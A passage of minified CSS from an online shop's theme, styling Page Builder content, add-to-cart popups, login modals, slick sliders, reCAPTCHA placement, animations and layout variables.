!important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0 0 6px}.pagebuilder-accordion>.item.title>.switch{background:#fff;border-bottom:1px solid var(--border-color__base, #eee);border-left:1px solid transparent;border-right:1px solid transparent;border-top:1px solid transparent;padding:9px 0 9px 0;font-weight:var(--headings__font-weight-secondary);font-size:1.8rem;color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#b3b3b3;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:var(--heading__color__base, #000);text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:var(--heading__color__base, #000);text-decoration:none;padding-bottom:9px}.pagebuilder-accordion>.item.content{margin:0;padding:3rem 0 3rem}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}.hside_opened{overflow:hidden}.modal-popup .action-close,.modal-custom .action-close,.modal-slide .action-close{padding:0}.modal-popup .action-close:before,.modal-custom .action-close:before,.modal-slide .action-close:before{display:none}.popup-ajaxsuite .block-customer-login,.modal-custom .block-customer-login{--modal-content-min-width:35rem;padding:0 !important;max-width:var(--modal-content-min-width)}.popup-ajaxsuite{max-width:76rem;margin:auto}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap{min-width:unset}.popup-ajaxsuite.modal-popup._inner-scroll .modal-inner-wrap .modal-content{padding:0}.popup-ajaxsuite .block-customer-login{--modal-content-min-width:35rem;padding:0 !important;max-width:var(--modal-content-min-width)}.popup-ajaxsuite #mb-ajaxsuite-popup-wrapper{padding:2rem}.popup-ajaxsuite .block-form-login .block-title:after,.popup-ajaxsuite .pupup-suc-added-to-your-bag:after{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.modals-wrapper .modal-popup._inner-scroll{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:fit-content;position:relative;box-shadow:none;transform:none;border-radius:5px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-header{padding:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content{border-radius:5px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset{margin-bottom:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .fieldset label{text-transform:uppercase;font-size:1.4rem;color:#999999;display:inline-block;margin-bottom:4px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .control{float:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .password .action{display:block;text-align:right;margin-top:0.5rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .form-login .actions-toolbar .action-login{display:block;width:100%;text-align:center;float:none}#mb-ajaxsuite-popup-wrapper{text-align:center}#mb-ajaxsuite-popup-wrapper .photo.image{max-width:35.5rem;width:100%;height:100%}#mb-ajaxsuite-popup-wrapper .product-name{margin-top:1rem;margin-bottom:1.5rem}#mb-ajaxsuite-popup-wrapper .product-name strong{color:var(--heading__color__base, #000);display:block;margin-bottom:6px;font-size:1.6rem}#mb-ajaxsuite-popup-wrapper .product-name .greycolor{color:#999;font-size:16px}#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons button,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .cart.table-wrapper .actions-toolbar>.action,#mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons .action-gift{display:block;width:100%}#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{top:-2rem;margin-left:-2rem;margin-right:-2rem;font-weight:var(--heading__color__base, #000);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base, #000)}@media only screen and (min-width:992px){#mb-ajaxsuite-popup-wrapper .wrapper-success .pupup-suc-added-to-your-bag{display:none}}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{margin-bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-infor{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;flex-direction:column;justify-content:space-between}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{margin:0;text-align:left}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-to-your-bag{font-weight:var(--heading__color__base, #000);margin-bottom:1rem;font-size:1.6rem;color:var(--heading__color__base, #000)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;flex-wrap:wrap;margin-top:0.7rem;font-size:1.6rem;color:var(--heading__color__base, #000)}#mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name .pupup-suc-added-ajax-cart-qty-price .pupup-suc-added-ajax-cart-qty{margin-top:0.8rem;font-size:1.4rem}.action.towishlist.loading,.action.tocompare.loading,.action.link-quickview.loading,.action.towishlist.disabled,.action.tocompare.disabled,.action.link-quickview.disabled{opacity:1}.action.towishlist.loading:before,.action.tocompare.loading:before,.action.link-quickview.loading:before,.action.towishlist.disabled:before,.action.tocompare.disabled:before,.action.link-quickview.disabled:before{content:"" !important;border:2px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block}.action.tocart span{position:relative}.action.tocart span:before{content:"" !important;border:2px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;margin-right:3px;opacity:0;position:absolute;top:4px;left:-16px}.action.tocart.loading span:before{opacity:1}.checkmark__circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#7ac142;fill:none;animation:stroke .6s cubic-bezier(.65, 0, .45, 1) forwards}svg.checkmark{width:45px;height:45px;border-radius:50%;display:block;stroke-width:2;stroke:#fff;stroke-miterlimit:10;margin:10% auto;box-shadow:inset 0px 0px 0px #7ac142;animation:fill .4s ease-in-out .4s forwards,scale .3s ease-in-out .9s both}.checkmark__check{transform-origin:50% 50%;stroke-dasharray:48;stroke-dashoffset:48;animation:stroke .3s cubic-bezier(.65, 0, .45, 1) .8s forwards}@keyframes wave{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes stroke{100%{stroke-dashoffset:0}}@keyframes scale{0%,100%{transform:none}50%{transform:scale3d(1.1, 1.1, 1)}}@keyframes fill{100%{box-shadow:inset 0px 0px 0px 30px #7ac142}}body header.page-header:before{content:'';position:fixed;top:0;left:0;height:3px;width:0;opacity:0;background:var(--theme__color__primary, #56cfe1);transition:width .25s ease-in-out;z-index:100;pointer-events:none}body.ajax_ld header.page-header:before{width:40%;opacity:1}body.ajax_end header.page-header:before{width:100%;opacity:1}:root{--layout__max-width:1440px;--fluid-container-width:1650px;--layout-indent__width:1.5rem;--font-family-name__base:Jost,sans-serif;--font-size__base:16px;--text-weight:400;--heading__font-family__base:Jost,sans-serif;--heading__font-weight__base:400;--headings__font-weight-secondary:500;--page_title-size:4.2rem;--page_title-margin-top:4.5rem;--page_title-margin-bottom:5rem;--naviation-level0-item__font-size:1.6rem;--navigation-level0-item__font-family:var(--heading__font-family__base);--navigation-desktop__font-size:1.6rem;--navigation-level0-item__font-weight:var(--headings__font-weight-secondary);--navigation-level1-item_color:#000;--vertical_submenu__background:#fff;--other_font_family:'Libre Baskerville',serif;--theme__color__main:#bf9a78;--theme__color__primary:#da3f3f;--text__color:#666;--heading__color__base:#000;--link__color:#000;--link__hover__color:#999;--border-color__base:#eee;--button__color:#000;--button__background:#fff;--button__hover__background:#bf9a78;--button__hover__color:#fff;--button__border-radius:5px;--button__font-weight:var(--headings__font-weight-secondary);--button__text_transform:false;--button__shadow:0 0 0 .2rem var(--button__hover__background);--button_padding:10.5px 32px;--button__font-size:1.6rem;--button-primary__background:var(--theme__color__main);--button-primary__border:1px solid var(--button-primary__background);--button-primary__hover__background:#bf9a78;--button-primary__hover__border:1px solid var(--button-primary__hover__background);--button-primary__color:#fff;--button-primary__hover__color:#fff;--topbarbg:#fff;--topbarcolor:var(--heading__color__base);--topbar-size:15px;--header__background-color:#fff;--header-icons-color:var(--heading__color__base);--header_sticky_bg:var(--header__background-color);--header_padding:8px;--sticky_padding:8px;--counter_qty-bg:var(--theme__color__primary, #56cfe1);--counter_qty-color:#fff;--navigation-desktop-level0-item__padding:0 9px;--navigation__background:var(--header__background-color);--navigation-level0-item__color:var(--heading__color__base);--navigation-desktop-level0-item__hover__color:var(--navigation-level0-item__color);--submenu__background:#fff;--submenu-item__color:var(--text__color);--navigation-level0-item__text-transform:capitalize;--footer-title-color:var(--heading__color__base, #222);--footer__background-color:#fff;--footer-links-color:var(--text__color);--bls_elementor-static-menu-title-font-weight:500;--breadcrumbs__container-margin:0 0 4.5rem;--module_title-font-weight:var(--heading__font-weight__base);--module_title-size:3.6rem;--product_grid_space_vertical:4.5rem;--product_item-size:1.6rem;--swatch_option_color-width:2.6rem;--swatch_option_color-height:2.6rem;--product_detail_title-font-size:3.6rem;--product_detail_price-font-size:2.4rem;--lazyload_bg_color:#ebebeb;--lazyload_bg_size:false;--margin_gobal_value:0 0 9rem;--module_margin_bottom:5rem;--module_title_text-align:center;--element_space:9rem;--transition:all .25s ease}@media only screen and (min-width:1440px){:root{--navigation-desktop-level0-item__padding:0 19px}}@media only screen and (max-width:1199px){:root{--page_title-size:3rem;--margin_gobal_value:0 0 7rem;--module_margin_bottom:4rem;--product_grid_space_vertical:3rem}}@media only screen and (max-width:767px){:root{--layout-indent__width:1.5rem}}@media only screen and (max-width:767px){:root{--product_detail_title-font-size:2.6rem;--product_detail_price-font-size:1.8rem;--product_grid_space_vertical:2.5rem;--swatch_option_color-width:2.2rem;--swatch_option_color-height:2.2rem;--page_title-margin-top:2rem;--page_title-margin-bottom:3rem;--breadcrumbs__container-margin:0 0 3.5rem;--module_margin_bottom:3rem;--module_title-size:2.6rem;--margin_gobal_value:0 0 5rem;--element_space:6rem}}.flex-layout{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.flex-layout.center{align-items:center;justify-content:center}.flex-layout.column{flex-direction:column}.flex-layout.no-wrap{flex-wrap:nowrap}.flex-layout.flex-end{justify-content:flex-end}.bls-overlay-active:after{opacity:1;pointer-events:initial}@keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes bls-spin{0%{transform:rotate(0);-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0)}100%{transform:rotate(359deg);-webkit-transform:rotate(359deg);-moz-transform:rotate(359deg);-o-transform:rotate(359deg)}}@-webkit-keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}}@keyframes shakeY{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}20%,40%,60%,80%{-webkit-transform:translate3d(0, 10px, 0);transform:translate3d(0, 10px, 0)}}.shakeY,.cart_threshold .cart_shipping_free{-webkit-animation-name:shakeY;animation-name:shakeY;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:.6s;animation-delay:.6s}@-webkit-keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes bls-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}.bls-scale{-webkit-animation-name:bls-scale;animation-name:bls-scale}@-webkit-keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}@keyframes bls-pulse{50%{opacity:.5}100%{opacity:1}}.bls-pulse{-webkit-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite}@-webkit-keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}@keyframes bls-loading{0%{background-position:-800px}100%{background-position:10px}}.bls-loading{-webkit-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-moz-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;-ms-animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;animation:bls-pulse 2s cubic-bezier(.4, 0, .6, 1) infinite}@-webkit-keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftShort{from{opacity:0;-webkit-transform:translateX(-100px);-moz-transform:translateX(-100px);-ms-transform:translateX(-100px);transform:translateX(-100px)}to{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftShort{-webkit-animation-name:fadeInLeftShort;animation-name:fadeInLeftShort}@keyframes fadeOutRightShort{from{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}to{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}}.fadeOutRightShort{-webkit-animation-name:fadeOutRightShort;animation-name:fadeOutRightShort}.mfp-wrap.mfp-close-btn-in,.modals-overlay,.modal-custom-overlay{cursor:url('../images/my-cursor.svg'),pointer}.slick-slider{padding-left:0;margin-bottom:0}.slick-slider:hover .slick-prev,.slick-slider:hover .slick-next{opacity:1;visibility:visible}.slick-prev{left:1rem;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.slick-next{right:1rem;-webkit-transform:translate(50%, -50%);-moz-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%)}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary){opacity:0;visibility:hidden;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:40%;z-index:3}div .slick-prev,div .slick-next,div .slick-next:not(.primary),div .slick-prev:not(.primary),div .fotorama__arr .fotorama__arr__arr{width:45px;height:45px;border:1px solid #c4c4c4;background:#fff;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-indent:-999px}div .slick-prev:before,div .slick-next:before,div .slick-next:not(.primary):before,div .slick-prev:not(.primary):before,div .fotorama__arr .fotorama__arr__arr:before{font-family:Font Awesome\ 5 Pro;font-size:1.4rem;color:var(--heading__color__base, #000);padding:0;margin-top:-1px;text-indent:0}div .slick-prev:hover,div .slick-next:hover,div .slick-next:not(.primary):hover,div .slick-prev:not(.primary):hover,div .fotorama__arr .fotorama__arr__arr:hover,div .slick-prev:focus,div .slick-next:focus,div .slick-next:not(.primary):focus,div .slick-prev:not(.primary):focus,div .fotorama__arr .fotorama__arr__arr:focus{background:var(--button__hover__background);border-color:#c4c4c4;box-shadow:var(--button__shadow)}div .slick-prev:hover:before,div .slick-next:hover:before,div .slick-next:not(.primary):hover:before,div .slick-prev:not(.primary):hover:before,div .fotorama__arr .fotorama__arr__arr:hover:before,div .slick-prev:focus:before,div .slick-next:focus:before,div .slick-next:not(.primary):focus:before,div .slick-prev:not(.primary):focus:before,div .fotorama__arr .fotorama__arr__arr:focus:before{color:var(--button__hover__color)}div .slick-prev:before,div .fotorama__arr--prev .fotorama__arr__arr:before{content:"\f060"}div .slick-next:before,div .fotorama__arr--next .fotorama__arr__arr:before{content:"\f061"}div .fotorama__arr .fotorama__arr__arr{box-sizing:content-box}body .nav_on_top .section{position:relative}body .nav_on_top .slick-slider{position:static}body .nav_on_top div .slick-prev,body .nav_on_top div .slick-next,body .nav_on_top div .slick-next:not(.primary),body .nav_on_top div .slick-prev:not(.primary){opacity:1;visibility:visible;top:0;right:0;left:auto;-webkit-transform:translateY(18%);-moz-transform:translateY(18%);-ms-transform:translateY(18%);transform:translateY(18%)}body .nav_on_top div .slick-prev:not(:hover):not(:focus),body .nav_on_top div .slick-next:not(:hover):not(:focus),body .nav_on_top div .slick-next:not(.primary):not(:hover):not(:focus),body .nav_on_top div .slick-prev:not(.primary):not(:hover):not(:focus){background-color:transparent}body .nav_on_top div .slick-prev,body .nav_on_top div .slick-prev:not(.primary){right:15px;-webkit-transform:translate(-100%, 18%);-moz-transform:translate(-100%, 18%);-ms-transform:translate(-100%, 18%);transform:translate(-100%, 18%)}body .nav_on_top.remove_nav-border div .slick-prev,body .nav_on_top.remove_nav-border div .slick-next,body .nav_on_top.remove_nav-border div .slick-next:not(.primary),body .nav_on_top.remove_nav-border div .slick-prev:not(.primary){border:none;width:3rem;height:3rem;background-color:transparent}body .nav_on_top.remove_nav-border div .slick-prev:hover,body .nav_on_top.remove_nav-border div .slick-next:hover,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):hover,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):hover,body .nav_on_top.remove_nav-border div .slick-prev:focus,body .nav_on_top.remove_nav-border div .slick-next:focus,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):focus,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):focus{box-shadow:none}body .nav_on_top.remove_nav-border div .slick-prev:hover:before,body .nav_on_top.remove_nav-border div .slick-next:hover:before,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):hover:before,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):hover:before,body .nav_on_top.remove_nav-border div .slick-prev:focus:before,body .nav_on_top.remove_nav-border div .slick-next:focus:before,body .nav_on_top.remove_nav-border div .slick-next:not(.primary):focus:before,body .nav_on_top.remove_nav-border div .slick-prev:not(.primary):focus:before{color:var(--link__hover__color)}.product.media .gallery-images>.product-image:not(:first-child){display:none}.product-layout-2 .product.media .gallery-images>.product-image:nth-of-type(2),.product-layout-2 .product.media .gallery-images>.product-image:nth-of-type(3),.product-layout-2 .product.media .gallery-images>.product-image:nth-of-type(4){display:block}.first-loading-slick:not(.slick-slider){margin-left:-1.5rem;margin-right:-1.5rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;overflow:hidden}.first-loading-slick:not(.slick-slider) .elementor-blog-post-item,.first-loading-slick:not(.slick-slider) .product-item,.first-loading-slick:not(.slick-slider) .item-loading-slick{display:inline-block;padding-left:1.5rem;padding-right:1.5rem}[data-col-xs="1"] .elementor-blog-post-item,[data-col-sm="1"] .elementor-blog-post-item,[data-col-md="1"] .elementor-blog-post-item,[data-col-lg="1"] .elementor-blog-post-item,[data-col-xl="1"] .elementor-blog-post-item,[data-col-xxl="1"] .elementor-blog-post-item,[data-col-xs="1"] .product-item,[data-col-sm="1"] .product-item,[data-col-md="1"] .product-item,[data-col-lg="1"] .product-item,[data-col-xl="1"] .product-item,[data-col-xxl="1"] .product-item,[data-col-xs="1"] .item-loading-slick,[data-col-sm="1"] .item-loading-slick,[data-col-md="1"] .item-loading-slick,[data-col-lg="1"] .item-loading-slick,[data-col-xl="1"] .item-loading-slick,[data-col-xxl="1"] .item-loading-slick{flex:0 0 100%;width:100%}[data-col-xs="2"] .elementor-blog-post-item,[data-col-xs="2"] .product-item,[data-col-xs="2"] .item-loading-slick{flex:0 0 calc(100% / 2);width:calc(100% / 2)}[data-col-xs="3"] .elementor-blog-post-item,[data-col-xs="3"] .product-item,[data-col-xs="3"] .item-loading-slick{flex:0 0 calc(100% / 3);width:calc(100% / 3)}.slick-dots{--slick-dot-margin:2.5rem 0 0;display:block;list-style:none;margin:var(--slick-dot-margin);text-align:center;width:100%}@media only screen and (max-width:1199px){.slick-dots{--slick-dot-margin:1.5rem 0 0}}@media only screen and (max-width:767px){.slick-dots{--slick-dot-margin:0}}.slick-dots li{cursor:pointer;display:inline-block;margin:0 5px;padding:0;position:relative;vertical-align:middle}.fotorama__nav--dots .fotorama__dot,.slick-dots li button,.slick-dots li .cart.table-wrapper .actions-toolbar>.action,.slick-dots li .action-gift{width:14px;height:14px;border-radius:50%;background:transparent;border:1px solid transparent;box-shadow:none;cursor:pointer;display:block;padding:0;text-indent:-99999px;position:relative;overflow:hidden}.fotorama__nav--dots .fotorama__dot:after,.slick-dots li button:after,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots li .action-gift:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;width:8px;height:8px;border-radius:50%;margin:auto;background-color:#000;-webkit-transition:var(--transition, .3s);-moz-transition:var(--transition, .3s);-ms-transition:var(--transition, .3s);transition:var(--transition, .3s)}.fotorama__nav--dots .fotorama__dot:hover,.slick-dots li button:hover,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:hover,.slick-dots li .action-gift:hover{border:1px solid transparent}.fotorama__nav--dots .fotorama__dot:active,.slick-dots li button:active,.fotorama__nav--dots .fotorama__dot:focus,.slick-dots li button:focus,.fotorama__nav--dots .fotorama__dot:not(.primary),.slick-dots li button:not(.primary),.slick-dots li .cart.table-wrapper .actions-toolbar>.action:active,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:focus,.slick-dots li .cart.table-wrapper .actions-toolbar>.action:not(.primary),.slick-dots li .action-gift:active,.slick-dots li .action-gift:focus,.slick-dots li .action-gift:not(.primary){box-shadow:none}.slick-dots .slick-active button,.fotorama__nav--dots .fotorama__active button,.slick-dots .slick-active .fotorama__dot,.fotorama__nav--dots .fotorama__active .fotorama__dot,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action,.slick-dots .slick-active .action-gift,.fotorama__nav--dots .fotorama__active .action-gift{border-color:#000;background-color:transparent !important}.slick-dots .slick-active button:after,.fotorama__nav--dots .fotorama__active button:after,.slick-dots .slick-active .fotorama__dot:after,.fotorama__nav--dots .fotorama__active .fotorama__dot:after,.slick-dots .slick-active .cart.table-wrapper .actions-toolbar>.action:after,.fotorama__nav--dots .fotorama__active .cart.table-wrapper .actions-toolbar>.action:after,.slick-dots .slick-active .action-gift:after,.fotorama__nav--dots .fotorama__active .action-gift:after{opacity:0}.slick-track .slick-slide{justify-content:flex-start}.slick-track .slick-slide>div{width:100%}.fotorama__active .fotorama__dot{border:1px solid transparent !important;background-color:#000 !important}.slick-list{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.slick-list .slick-slide{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--{--layout-indent__width:0}.margin_item-- .slick-list,.margin_item-- .row,.margin_item-- .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item-- .slick-list .slick-slide,.margin_item-- .row .slick-slide,.margin_item-- .products-list .product-item-info .slick-slide,.margin_item-- .slick-list>*[class*="col"],.margin_item-- .row>*[class*="col"],.margin_item-- .products-list .product-item-info>*[class*="col"],.margin_item-- .slick-list .product_item_images,.margin_item-- .row .product_item_images,.margin_item-- .products-list .product-item-info .product_item_images,.margin_item-- .slick-list .product-item-details,.margin_item-- .row .product-item-details,.margin_item-- .products-list .product-item-info .product-item-details{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--:not(.widget-product-advanced) .slick-list>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .row>*[class*="col"]:not(.has-children),.margin_item--:not(.widget-product-advanced) .products-list .product-item-info>*[class*="col"]:not(.has-children){margin-bottom:var(--layout-indent__width)}.margin_item--10,.margin_item--20,[data-space-between-item="10"],[data-space-between-item="20"]{--layout-indent__width:.5rem}.margin_item--10 .slick-list,.margin_item--20 .slick-list,[data-space-between-item="10"] .slick-list,[data-space-between-item="20"] .slick-list,.margin_item--10 .row,.margin_item--20 .row,[data-space-between-item="10"] .row,[data-space-between-item="20"] .row,.margin_item--10 .products-list .product-item-info,.margin_item--20 .products-list .product-item-info,[data-space-between-item="10"] .products-list .product-item-info,[data-space-between-item="20"] .products-list .product-item-info{margin-left:calc(-1 * var(--layout-indent__width));margin-right:calc(-1 * var(--layout-indent__width))}.margin_item--10 .slick-list .slick-slide,.margin_item--20 .slick-list .slick-slide,[data-space-between-item="10"] .slick-list .slick-slide,[data-space-between-item="20"] .slick-list .slick-slide,.margin_item--10 .row .slick-slide,.margin_item--20 .row .slick-slide,[data-space-between-item="10"] .row .slick-slide,[data-space-between-item="20"] .row .slick-slide,.margin_item--10 .products-list .product-item-info .slick-slide,.margin_item--20 .products-list .product-item-info .slick-slide,[data-space-between-item="10"] .products-list .product-item-info .slick-slide,[data-space-between-item="20"] .products-list .product-item-info .slick-slide,.margin_item--10 .slick-list>*[class*="col"],.margin_item--20 .slick-list>*[class*="col"],[data-space-between-item="10"] .slick-list>*[class*="col"],[data-space-between-item="20"] .slick-list>*[class*="col"],.margin_item--10 .row>*[class*="col"],.margin_item--20 .row>*[class*="col"],[data-space-between-item="10"] .row>*[class*="col"],[data-space-between-item="20"] .row>*[class*="col"],.margin_item--10 .products-list .product-item-info>*[class*="col"],.margin_item--20 .products-list .product-item-info>*[class*="col"],[data-space-between-item="10"] .products-list .product-item-info>*[class*="col"],[data-space-between-item="20"] .products-list .product-item-info>*[class*="col"],.margin_item--10 .slick-list>div[class*="product"],.margin_item--20 .slick-list>div[class*="product"],[data-space-between-item="10"] .slick-list>div[class*="product"],[data-space-between-item="20"] .slick-list>div[class*="product"],.margin_item--10 .row>div[class*="product"],.margin_item--20 .row>div[class*="product"],[data-space-between-item="10"] .row>div[class*="product"],[data-space-between-item="20"] .row>div[class*="product"],.margin_item--10 .products-list .product-item-info>div[class*="product"],.margin_item--20 .products-list .product-item-info>div[class*="product"],[data-space-between-item="10"] .products-list .product-item-info>div[class*="product"],[data-space-between-item="20"] .products-list .product-item-info>div[class*="product"]{padding-left:var(--layout-indent__width);padding-right:var(--layout-indent__width)}.margin_item--10 .slick-list .slick-slide>div,.margin_item--20 .slick-list .slick-slide>div,[data-space-between-item="10"] .slick-list .slick-slide>div,[data-space-between-item="20"] .slick-list .slick-slide>div,.margin_item--10 